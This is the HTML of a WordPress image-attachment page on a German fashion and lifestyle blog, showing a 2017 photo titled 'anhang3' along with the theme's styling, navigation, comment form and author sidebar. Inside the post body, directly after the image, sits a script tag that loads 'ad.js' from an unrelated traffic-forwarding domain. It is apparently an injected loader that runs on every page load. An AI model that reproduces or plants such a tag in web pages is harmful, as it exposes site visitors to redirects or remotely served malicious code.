

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/
body_size: 15008
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>anhang3 - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="anhang3 - Jeanny&#039;s Blog" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="article:modified_time" content="2017-06-22T13:38:58+00:00" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/","url":"https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/","name":"anhang3 - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3.jpg","datePublished":"2017-06-22T13:32:51+00:00","dateModified":"2017-06-22T13:38:58+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3.jpg","width":1920,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Der Blogger ist wieder voll im Einsatz!","item":"https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/"},{"@type":"ListItem","position":3,"name":"anhang3"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; anhang3-Kommentar-Feed" href="https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=743' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2017%2Fder-blogger-ist-wieder-voll-im-einsatz%2Fanhang3-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2017%2Fder-blogger-ist-wieder-voll-im-einsatz%2Fanhang3-4%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-743 attachmentid-743 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-743" class="clearfix post-743 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">anhang3</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/jeannette/" title="Beiträge von Jeannette Graf" rel="author">Jeannette Graf</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>22. Juni 2017</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3-1440x1080.jpg" data-p3-pin-title="anhang3" data-p3-pin-link="https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/" alt="anhang3" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3.jpg'><img fetchpriority="high" decoding="async" width="400" height="300" src="https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3-800x600.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3-800x600.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3-1440x1080.jpg 1440w, https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3-1200x900.jpg 1200w, https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "anhang3",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2017/06/anhang3-800x600.jpg",
			"height": "300",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/",
		"url": "https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/",
		"datePublished": "2017-06-22",
		"dateModified": "2017-06-22",
		"description": "",
		"articleBody": "",
		"author": {
			"@type": "Person",
			"name": "Jeannette Graf"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-743 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/der-blogger-ist-wieder-voll-im-einsatz/anhang3-4/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a43457c923837e49f787c21c4a274712" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='743' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
